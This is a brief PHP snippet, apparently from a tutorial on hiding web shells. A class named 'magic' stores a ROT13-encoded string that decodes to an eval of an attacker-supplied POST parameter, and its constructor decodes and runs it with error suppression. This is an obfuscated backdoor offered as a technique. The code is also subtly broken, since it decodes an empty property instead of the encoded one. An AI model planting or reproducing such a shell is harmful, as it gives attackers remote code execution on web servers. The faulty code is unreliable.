 //对象、类、内置函数
class magic{
public $xw = null;
public $xl = null;
function __construct(){
$this->xw = 'riny($_CBFG[n]);';
$this->xl = str_rot13($this->xl);
@eval($this->xl);
}
}
new magic();
?>